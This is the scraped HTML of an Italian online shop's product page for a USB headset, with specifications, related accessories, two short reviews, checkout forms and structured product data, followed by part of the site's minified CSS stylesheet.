class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Braccetto portamicrofono</strong></td><td class="feature-value" style="text-align:left"> Regolabile flessibile</td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Copriauricolare</strong></td><td class="feature-value" style="text-align:left"> Spugna + similpelle</td></tr><tr class="even-f"><td class="feature-name"> <strong>Indossabilit&agrave;</strong></td><td class="feature-value" style="text-align:left"> Archetto</td></tr><tr class="odd-f" style="background-color:#f5f5f5"><td class="feature-name"> <strong>Versione</strong></td><td class="feature-value" style="text-align:left"> Monoauricolare</td></tr></table><br /></li><li><div style="background-color:#e6e6e6"> <strong style="color:#383838; font-size:13px">Garanzia</strong></div><table class="features-table"><tr class="even-f"><td class="feature-name"> <strong>Garanzia costruttore</strong></td><td class="feature-value" style="text-align:left"> 24 mesi</td></tr></table><br /></li></ul></div><div id="accessories-carousel" style="border:0px; margin-top:10px; margin-left:-7px" class="mobile-uno"><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left;margin-top: 0;margin-bottom: 0;">Accessori e prodotti simili</h2><br /><br /><div id="accessories-carousel-int"><table class="prodotti-simili" cellspacing="12"><th style="display: none;">Prodotti simili</th><tr><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/2027-copriauricolari-in-similpelle-ezlight-pro.html" title="Copriauricolare in similpelle per cuffie telefoniche" class="product_image"> <img src="https://www.ezdirect.it/2027-736810-medium/copriauricolari-in-similpelle-ezlight-pro.jpg" title="Copriauricolare in similpelle per cuffie telefoniche" alt="Copriauricolare in similpelle per cuffie telefoniche" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/2027-copriauricolari-in-similpelle-ezlight-pro.html" title="Copriauricolare in similpelle per cuffie telefoniche">Copriauricolare in similpelle per cuffie telefoniche</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 1,60 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="2027" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=2027&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_2027" title="Aggiungi Copriauricolare in similpelle per cuffie telefoniche al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/331512-cuffia-per-telelavoro-smartworking-usb-ezlight-mono.html" title="Cuffia USB mono cancellazione del rumore Ezlight 805" class="product_image"> <img src="https://www.ezdirect.it/331512-46597-medium/cuffia-per-telelavoro-smartworking-usb-ezlight-mono.jpg" title="Cuffia USB mono cancellazione del rumore Ezlight 805" alt="Cuffia USB mono cancellazione del rumore Ezlight 805" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/cuffie-telefoniche/ezlight/331512-cuffia-per-telelavoro-smartworking-usb-ezlight-mono.html" title="Cuffia USB mono cancellazione del rumore Ezlight 805">Cuffia USB mono cancellazione del rumore Ezlight 805</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 41,29 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="331512" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=331512&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_331512" title="Aggiungi Cuffia USB mono cancellazione del rumore Ezlight 805 al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/385102-yealink-uvc30-desktop-edition-webcam-4k-con-microfono.html" title="Yealink UVC30 Desktop Edition Webcam 4K con microfono" class="product_image"> <img src="https://www.ezdirect.it/385102-736412-medium/yealink-uvc30-desktop-edition-webcam-4k-con-microfono.jpg" title="Yealink UVC30 Desktop Edition Webcam 4K con microfono" alt="Yealink UVC30 Desktop Edition Webcam 4K con microfono" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/385102-yealink-uvc30-desktop-edition-webcam-4k-con-microfono.html" title="Yealink UVC30 Desktop Edition Webcam 4K con microfono">Yealink UVC30 Desktop Edition Webcam 4K con microfono</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 181,50 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="385102" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=385102&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_385102" title="Aggiungi Yealink UVC30 Desktop Edition Webcam 4K con microfono al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/cuffie-telefoniche/392967-jabra-evolve2-30-usb-a-ms-stereo.html" title="Jabra Evolve2 30 USB-A MS Stereo SE" class="product_image"> <img src="https://www.ezdirect.it/392967-737292-medium/jabra-evolve2-30-usb-a-ms-stereo.jpg" title="Jabra Evolve2 30 USB-A MS Stereo SE" alt="Jabra Evolve2 30 USB-A MS Stereo SE" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/cuffie-telefoniche/392967-jabra-evolve2-30-usb-a-ms-stereo.html" title="Jabra Evolve2 30 USB-A MS Stereo SE">Jabra Evolve2 30 USB-A MS Stereo SE</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 75,35 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="392967" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=392967&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_392967" title="Aggiungi Jabra Evolve2 30 USB-A MS Stereo SE al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td></tr><tr><td><div class="product_desc" style="margin-top:0px"> <a href="https://www.ezdirect.it/cuffie-telefoniche/393142-epos-sennheiser-adapt-160t-usb-ii-teams.html" title="Epos Sennheiser ADAPT 160T USB II Teams" class="product_image"> <img src="https://www.ezdirect.it/393142-737425-medium/epos-sennheiser-adapt-160t-usb-ii-teams.jpg" title="Epos Sennheiser ADAPT 160T USB II Teams" alt="Epos Sennheiser ADAPT 160T USB II Teams" width="125" height="125" /> </a></div><div style='text-align:left'> <span style="font-size:13px; display:block; height:50px"><a href="https://www.ezdirect.it/cuffie-telefoniche/393142-epos-sennheiser-adapt-160t-usb-ii-teams.html" title="Epos Sennheiser ADAPT 160T USB II Teams">Epos Sennheiser ADAPT 160T USB II Teams</a></span><p class="product_accessories_price" > <span class="price" style="display: inline;"> € 46,75 </span></p><div class="acquista-listing-button"> <a class="ajax_add_to_cart_button" alt="" title="" name="393142" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=393142&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="buy ajax_id_product_393142" title="Aggiungi Epos Sennheiser ADAPT 160T USB II Teams al carrello" style="float:none; margin:0 auto; width:80%"> Acquisto </a></div> <br /></div></td></tr></table></div></div><div class="block products_block accessories_block clearfix"></div><hr style="border:none; background-color: #d4d4d4; height:1px" /><br /><h2 style="background-color: #e6e6e6;padding: 6px;font-size: 18px;font-weight: normal; text-align:left">Recensioni</h2><br /><br /><div id="hook_product_tab_content"> <script type="text/javascript">/* <![CDATA[ */;var productcomments_controller_url='https://www.ezdirect.it/module/productcomments/default';var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var secure_key='534e73b8c48be9bd7ea199f73b368ee7';var productcomments_url_rewrite='1';var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato acquisito e sarà disponibile dopo l\'approvazione da parte di un moderatore.';var productcomment_title='Nuovo commento.';var productcomment_ok='OK';var moderation_active=1;/* ]]> */</script> <div id="idTab5"><div id="product_comments_block_tab"><div class="comment clearfix"><div class="comment_author"> <span>Valutazione&nbsp</span><div class="star_content clearfix"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div></div><div class="comment_author_infos"> <strong>Massimo A</strong><br/><p>27/06/2023 19:53:55</p></div></div><div class="comment_details"><p class="title_block h4"></p><p>Ottime</p><ul></ul></div></div><div class="comment clearfix"><div class="comment_author"> <span>Valutazione&nbsp</span><div class="star_content clearfix"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div></div><div class="comment_author_infos"> <strong>Angelo R</strong><br/><p>25/02/2022 17:42:01</p></div></div><div class="comment_details"><p class="title_block h4"></p><p>Ottimo prodotto, comodo ed agevole da indossarele</p><ul></ul></div></div></div></div><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="title">Scrivi la tua recensione</h2><div class="product clearfix"><div class="product_desc"><p class="product_name"><strong>Cuffia USB biauricolare S4B Ezlight UC duo</strong></p><p>Cuffia professionale con microfono Noise Cancelling. Ottimizzata S4B. Utilizzabile su qualunque softphone, garanzia 2 anni.</p></div></div><div class="new_comment_form_content"><h2>Scrivi la tua recensione</h2><div id="new_comment_form_error" class="error" style="display:none;padding:15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Valutazione prodotto</label><div class="star_content"> <input class="star" type="radio" name="criterion[1]" value="1" /> <input class="star" type="radio" name="criterion[1]" value="2" /> <input class="star" type="radio" name="criterion[1]" value="3" /> <input class="star" type="radio" name="criterion[1]" value="4" /> <input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title">Titolo della recensione<sup class="required">*</sup></label> <input id="comment_title" name="title" type="text" value=""/><label for="content">La tua recensione<sup class="required">*</sup></label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='331514' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit">Invia</button>&nbsp; o&nbsp;<a href="#" onclick="$.fancybox.close();">Annulla</a></p><div class="clearfix"></div></div></div></form></div></div></div></div></div><br /><div id="cart_footer" class="row" style="display: flex; border: 1px solid #cdcdcd; width: 100%; justify-content: space-between; margin: 0;flex-wrap:nowrap; height:150px; padding-right: 0;"><div style="flex-grow: 1; margin-left: 10px; margin-top: 10px;"> <img style="width: 100px;height:100; display: block; margin-left:auto; margin-right:auto;" itemprop="image" class="image_thickbox" src="https://www.ezdirect.it/331514-46599-large/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg" title="Cuffia USB biauricolare S4B Ezlight UC duo" alt="Cuffia USB biauricolare S4B Ezlight UC duo" id="bigpic" width="100%"/></div><div style='margin: 25px; flex-grow: 1;'> <span></span><p class="cartFooterProd">Cuffia USB biauricolare S4B Ezlight UC duo</p></div><div style="margin-right: 20px; margin-top: 20px; flex-grow: 1;"><div class="acquista-listing-button"><div style="display: flex; justify-content: center;font-size: large;"> <span style="color:#000000; font-weight: bold;">€ 34,95</span></div><a rel="nofollow" class="orange-default-button" style="margin-top:3px; border: none; font-weight: normal;" class="ajax_add_to_cart_button" name="331514" href="https://www.ezdirect.it/carrello?qty=1&amp;id_product=331514&amp;token=9fab30a90122c2d750be9752595beba6&amp;add" id="add to cart ajax_id_product_331514" title="Aggiungi Cuffia USB biauricolare S4B Ezlight UC duo al carrello"> Aggiungi al carrello </a></div></div></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://www.ezdirect.it/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="331514" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://www.ezdirect.it/cuffie-telefoniche/ezlight/331514-cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"> <br /></div> <script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "Product",
	"name": "Cuffia USB biauricolare S4B Ezlight UC duo",
	"image": [
					"https://www.ezdirect.it/331514-46599-large/cuffia-microfono-s4b-skype-microfono-cancellazione-rumore.jpg"
			],
	"description": " Cuffia professionale con microfono Noise Cancelling. Ottimizzata S4B. Utilizzabile su qualunque softphone, garanzia 2 anni. ",
	"sku": "EZD-805UCD",	
	"gtin14": "0806808232182",
	"brand": {
		"@type": "Brand",
		"name": "Ezdirect"
	},
	"review": {
		"@type": "Review",
		"reviewRating": {
			"@type": "Rating",
			"ratingValue": "4.9",
			"bestRating": "5"
		},
		"author": {
			"@type": "Organization",
			"name": "Ekomi"
		}
	},
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5",
		"reviewCount": "1815"
	},
	"offers": {
		"@type": "Offer",
		"price": "34.95",
		"priceCurrency": "EUR",
		"priceValidUntil": "2099-12-31",
		"itemCondition": "https://schema.org/NewCondition",
		"availability": "https://schema.org/InStock",
		"shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 9.50,
            "currency": "EUR"
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "addressCountry": "IT"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 0,
              "maxValue": 2,
              "unitCode": "DAY"
            },
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 7,
              "unitCode": "DAY"
            }
          }
        },
        "hasMerchantReturnPolicy": {
			"@type": "MerchantReturnPolicy",
			"applicableCountry": "IT",
			"returnPolicyCountry": "IT",
			"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			"merchantReturnDays": 14,
			"returnMethod": "https://schema.org/ReturnByMail",
			"returnFees": "https://schema.org/ReturnFeesCustomerResponsibility"
		}
	}
}</script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous"></div></div></div></div></div></body><style>@media(min-width: 992px){
		.volantino_footer{
			display: none;
		}
	}</style><footer id="footer"><div id="footer-in"><br /><hr class="footer_hr" /> <br /><div style="width: 100%; position:relative"><table id="footer-table-blocks" style="table-layout:fixed;"><tbody><tr style="display: flex;" id="footer-tab-responsive"><div class="container"><td class="tdfooter"><h3>Azienda</h3><ul class="menufooter"><li><a href="https://www.ezdirect.it/guide/4-chi-siamo" alt="Chi siamo" title="Chi siamo">Chi siamo</a></li><li><a href="https://www.ezdirect.it/blog/" alt="Blog Ezdirect" title="Blog Ezdirect" target="_blank">Blog</a></li><li><a href="https://www.ezdirect.it/guide/39-contatti" alt="Contatti" title="Contatti">Contatti</a></li><li><a href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect" alt="Condizioni" title="Condizioni">Condizioni</a></li><li><a target="_blank" href="https://www.ezdirect.it/sitemap" alt="Sitemap" title="Sitemap">Sitemap</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/6-informativa-sulla-privacy" alt="Privacy" title="Privacy">Privacy</a></li><li><a target="_blank" href="https://www.ezdirect.it/modules/formprevendita/tirichiamiamonoi.php" alt="Consulente dedicato" title="Consulente dedicato">Consulente dedicato</a></li><li><a target="_blank" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in rete" title="Acquisti in rete">Acquisti in rete</a></li></ul></td><td class="tdfooter"><h3>Pagamenti</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#contrassegno" alt="Contrassegno" title="Contrassegno">Contrassegno</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#bonifico" alt="Bonifico all ordine" title="Bonifico all ordine">Bonifico all'ordine</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#paypal" alt="Paypal" title="Paypal">Paypal</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#noleggio" alt="Noleggio Leasing" title="Noleggio Leasing">Noleggio Leasing</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#prezzi" alt="Prezzi" title="Prezzi">Prezzi</a></li></ul></td><td class="tdfooter"><h3 style="width:100%;">Ordini e consegne</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spedizione" title="Spedizione">Spedizione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Modalita di consegna" title="Modalita di consegna">Modalit&agrave;&nbsp;di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spese di consegna" title="Spese di consegna">Spese di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Fatturazione" title="Fatturazione">Fatturazione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="RMA e Diritto di recesso" title="RMA e Diritto di recesso">RMA + Diritto di recesso</a></li></ul></td><td class="tdfooter"><div style=""><h3>Servizi</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#supporto" alt="Supporto pre vendita" title="Supporto pre vendita">Supporto pre vendita</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#assistenza" alt="Assistenza tecnica" title="Assistenza tecnica">Assistenza tecnica</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#rma" alt="Riparazioni" title="Riparazioni">Riparazioni</a></li><li><a href="https://www.ezdirect.it/modules/formprevendita/form.php?step=2" alt="Preventivi" title="Preventivi">Preventivi</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/login?back=rivenditore" alt="Rivenditori" title="Rivenditori">Rivenditori</a></li></ul></div></td></div><td class="tdfooter" style="vertical-align:middle; padding-top: 50px;"><div id="eKomiWidget_default"></div> <style>#eKomiWidget_default>a>img {
								width: 100%;
								height: 100%;
							}</style> <script type="text/javascript">/* <![CDATA[ */;(function(){eKomiIntegrationConfig=new Array({certId:'44D97E5AAD9DE69'});if(typeof eKomiIntegrationConfig!="undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){var eKomiIntegrationContainer=document.createElement('script');eKomiIntegrationContainer.type='text/javascript';eKomiIntegrationContainer.defer=true;eKomiIntegrationContainer.src=(document.location.protocol=='https:'?'https:':'http:')+"//connect.ekomi.de/integration_1609180206/"+eKomiIntegrationConfig[eKomiIntegrationLoop].certId+".js";document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);}}else{if('console'in window){console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig');}}})();/* ]]> */</script> </td></tr></tbody></table> <br /><hr class="footer_hr" /> <br /><div class="row" style="align-items: center; justify-content: space-between !important;"><div id="carte-ssl"> <img id="pagamento-ssl" src='https://www.ezdirect.it/img/acquista-in-sicurezza.jpg' alt='Pagamento sicuro' title='Pagamento sicuro' /></div><div class="whatsapp_footer"> <a href="https://wa.me/+390585821163" target="_blank" style="display: block;"> <img src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"> </a></div><div id="servizio-clienti"> <a href="tel:+39-0585821163" style="display: block;"> <img src="https://www.ezdirect.it/themes/ez20/img/esperto-risponde.jpg" alt="Servizio clienti" title="Servizio clienti 0585 821163" /> </a></div><div class="socials_footer"> <a href='https://it-it.facebook.com/pages/Ezdirect-srl/53805768063' target='_blank' title='Facebook' rel='nofollow'><i style=" color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-facebook"></i></a> <a href='https://twitter.com/ezdirect_it' target='_blank' title='Twitter' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-twitter"></i></a> <a href='https://www.linkedin.com/company/ezdirect-srl' target='_blank' title='Linkedin' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-linkedin"></i></a> <a href='https://www.youtube.com/user/ezdirectit' target='_blank' title='Youtube' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-youtube"></i></a></div></div></div><div id="footer-2-in" style="background-color: #ffffff;"><div id="footer-bottom"><div><p style="font-size: 13px; display:block; margin: 0 auto; color:black"><strong> Ezdirect Srl </strong> Via Nerino Garbuio (SS1 Aurelia) Snc, 54038, Montignoso, Massa Carrara (MS) <br/> P.iva CCIAA 01164670455 - REA 118272 - Capitale sociale 80.000 € i.v. - SDI: USAL8PV. <br> <br> <strong> Ezdirect srl </strong> si rivolge ad aziende, imprese, professionisti, P.A., che utilizzano i prodotti per la loro attività e per la rivendita. <br> Le informazioni riportate su <a href="https://www.ezdirect.it/" title="Sito Ezdirect" alt="Sito Ezdirect" style="color:black; text-decoration: none;"> www.ezdirect.it </a> possono essere soggette a modifiche senza preavviso. <br> &Egrave; vietata la riproduzione anche parziale dei contenuti e della grafica del sito senza autorizzazione. <br> I marchi esposti sono di proprietà dei rispettivi detentori dei diritti.</p><br /></div></div><div style="clear:both"></div></div></div> <a href="#0" class="to-top" title="Back To Top"><div class="back-to-top-arrow-up"></div></a> </footer></html>

--- FILE ---
content_type: text/css
request_url: https://www.ezdirect.it/themes/ez20/cache/v_1072_8da3f9efaf7eef5b1326136d8d1c6a4e_all.css?v=23.1
body_size: 33377
content:
@charset "UTF-8";
*{padding:0;margin:0}body{background-color:rgb(255,255,255);font-size:16px;font-family:"Montserrat",sans-serif;color:#383838;text-align:center z-index=1}@media (min-width:992px){.menu-alto-container{width:100% !important;max-width:100% !important;padding:0 !important;margin:0 !important}.flexbox{display:flex;justify-content:space-between;flex-direction:row;align-items:center}}.scoll-pane{width:100%;height:auto;overflow:auto;outline:none;overflow-y:hidden;padding-bottom:15px;-ms-overflow-style:scroll;scrollbar-width:none}.inline_list{display:flex;list-style-type:none;padding:0;margin:0}.scoll-pane::-webkit-scrollbar{display:none}.button:active{background:none;border:none;outline:none}button:focus{outline:none}#center_column{margin:0;width:86%;margin-left:10px}@media(min-width:1200px){#center_column{width:88%}}@media(min-width:1700px){#center_column{width:90%}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.d-flex{display:flex;align-items:center;width:100%}.button-burger-menu{margin:10px 0;width:100%;background-color:#f4f4f4}#width-burger{width:100%}.ribbon,.ribbon_specialprice{position:absolute;left:40px;top:0;z-index:auto;overflow:hidden;width:120px;height:120px;text-align:right}.ribbon_specialprice span{font-size:10px;font-weight:bold;color:black;text-align:center;text-transform:uppercase;line-height:20px;transform:rotate(45deg);-webkit-transform:rotate(45deg);width:170px;display:block;background:linear-gradient(yellow 0,#FFDB58 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:44px;right:-31px}.ribbon span{font-size:10px;font-weight:bold;color:#fff;text-align:center;text-transform:uppercase;line-height:20px;transform:rotate(45deg);-webkit-transform:rotate(45deg);width:170px;display:block;background:linear-gradient(#ff3838 0,#a30505 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:44px;right:-31px}.ribbon_specialprice span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid yellow;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid yellow}.ribbon span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #a30505;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #a30505}.ribbon_specialprice span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid yellow;border-bottom:3px solid transparent;border-top:3px solid yellow}.ribbon span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #a30505;border-bottom:3px solid transparent;border-top:3px solid #a30505}@media(max-width:992px){.ribbon,.ribbon_specialprice{top:0;left:unset;right:0;width:140px;height:140px}}@media (min-width:768px){.navbar-toggle{display:block}p.cart_navigation .button_large{width:auto}#add-new-address{padding:8px 20px}#prev-next{display:flex;flex-direction:row-reverse;justify-content:space-between}#prev-next-carrier-col{display:flex;flex-direction:row-reverse;justify-content:space-around;width:100%}#riepilogo-carrello{display:flex;flex-direction:row;padding:0 20px;padding-top:50px;justify-content:space-between}#codice-sconto{display:flex;flex-direction:column;width:40%;padding:0}#coupon-input{padding:0 120px 25px 30px;display:flex;width:126%}#address-form-short{height:auto;border:1px solid #e5e8eb;padding:20px;border-radius:12px;margin-bottom:30px}#address-form-long{height:auto;border:1px solid #e5e8eb;padding:20px;border-radius:12px;margin-bottom:30px}#metodi-pagamento{display:flex;justify-content:space-around;padding:25px 0}}.grey-background{background-color:red}.indigo-background{background-color:#4a62c5}.menu-navbar-custom{list-style-type:none;padding:0 10px;margin-top:5px}.menu-navbar-custom li{display:inline-block;border-left:1px solid #202020;margin-left:10px;padding-left:10px}.menu-navbar-custom li:hover{color:#ff6600}.menu-navbar-custom li a{color:#202020;text-decoration:none;font-size:12px;font-weight:600;cursor:pointer}.nav-menu-mobile li{min-height:50px}.Cat{flex-wrap:nowrap;flex-direction:row;justify-content:space-between;position:relative;padding:0;padding-left:10px;padding-bottom:10px;min-height:50px;list-style:none}.Cat .fa-chevron-right,.Cat .fa-chevron-down{color:black;font-size:0.600em;padding:5px;text-align:center;line-height:1 !important;border:1px solid black}.flex{position:relative;padding:10px;display:flex;flex-wrap:nowrap}.flex span,.flex a{width:90%}.flex .fa-chevron-right,.flex .fa-chevron-down{width:15%}.Icons>a{display:flex !important;flex-wrap:nowrap !important;padding:10px}.Icons .fas,.Icons .fa{font-size:25px;color:#ff6600;width:15%}.Icons span{width:80%}.Contatti p{width:15%;margin:0}.Contatti img{color:#ff6600;width:30px;height:30px;margin:0}.subCategories{visibility:hiddden;display:none;top:100%;left:0;background-color:white;transition:max-height 0.3s ease;max-height:0;list-style:none}#myLinks span{font-size:4vw;color:black;display:block}.subCategories ul{border:1px solid rgba(0,0,0,.1)}.subCategories li>a,.subCategories li>span{font-size:4vw !important}.subCategories li{padding-left:10px;padding-bottom:10px;padding-top:10px}.allSub{}.call-us{display:flex;flex-direction:row-reverse}.whatsapp{flex:1;text-align:center}.call{flex:1;text-align:center}.SearchInput{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.SearchInput form{width:70%}.SearchInput fieldset{width:100%}.search_query{width:90% !important}.cart-mobile{flex:1;text-align:center}.account-mobile{flex:1;text-align:center}#vaicerca{border:none !important;width:15%}#vaicerca>span{display:block}#orange_section{color:#4d4b4b;text-align:center;margin-bottom:15px}#orange_section h5{font-size:15px}#orange_section p{font-size:12px}#orange_section img{margin:0}#col-marchio-nome{display:flex;flex-direction:column;align-items:center}#marchio-link:hover{text-decoration:none}#marchio-link:hover p{color:#ff6600;font-weight:600}#nome-marchio{text-transform:uppercase;color:#4d4b4b;letter-spacing:4px;font-size:12px;text-align:center;padding-top:7px}#marchio-link img{height:50px;object-fit:contain}#title-btn-section{display:flex;justify-content:space-around;color:#545454;background-color:white;border-radius:6px;padding:10px 0;margin:10px;box-shadow:0 1px 1px rgba(0,0,0,0.15),0 2px 2px rgba(0,0,0,0.15),0 4px 4px rgba(0,0,0,0.15),0 8px 8px rgba(0,0,0,0.15)}@media (max-width:480px){#title-btn-section{width:100%;display:flex;justify-content:space-around;color:#545454;background-color:white;border-radius:6px;padding:10px 0;box-shadow:0 1px 1px rgba(0,0,0,0.15),0 2px 2px rgba(0,0,0,0.15),0 4px 4px rgba(0,0,0,0.15),0 8px 8px rgba(0,0,0,0.15)}ul.pagination{display:flex;flex-direction:row;align-items:center;margin:0}}@media (max-width:991px){#title-btn-section #chevron-right-btn{padding:0 20px}.navbar-header{float:none}.navbar-left,.navbar-right{float:none !important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse.custom{display:none !important}.navbar-nav{float:none !important;margin-top:7.5px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.collapse.in.custom{display:block !important}}#title-btn-section:hover{color:#ff6600;font-weight:600}#title-btn-section h5{text-transform:uppercase;font-weight:600;font-size:17px}#title-btn-section p{font-size:12px}#image-boxes{align-self:center;text-align:center}#image-boxes 